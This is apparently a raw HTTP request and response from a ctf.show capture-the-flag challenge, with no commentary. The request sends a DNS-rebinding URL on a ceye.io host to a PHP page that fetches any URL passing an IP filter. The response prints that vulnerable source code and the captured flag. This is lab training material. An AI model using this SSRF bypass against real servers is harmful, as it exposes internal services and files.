 Request
Pretty Raw Hex
\n
1 POST http://20d86649-f252-4004-aaf6-5d93b1f545f1.challenge.ctf.show/ HTTP/1.1
2 Host: 20d86649-f252-4004-aaf6-5d93b1f545f1.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://20d86649-f252-4004-aaf6-5d93b1f545f1.challenge.ctf.show
10 Connection: close
11 Referer: http://20d86649-f252-4004-aaf6-5d93b1f545f1.challenge.ctf.show/
12 Upgrade-Insecure-Requests: 1
13
14 url=http://r.ri2j79.ceye.io/flag.php
Response
Pretty Raw Hex Render
\n
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
$ip = gethostbyname($x['host']);
echo '</br>'.$ip.'</br>';
if(!filter_var($ip, FILTER_VALIDATE_IP, FILTER_FLAG_NO_PRIV_RANGE | FILTER_FLAG_NO_RES_RANGE)) {
    die('ip!');
}
echo file_get_contents($_POST['url']);
}
else{
    die('scheme');
}
?>
180.101.49.14
ctfshow{4487e298-80c7-4b30-8536-4485ea8553d0}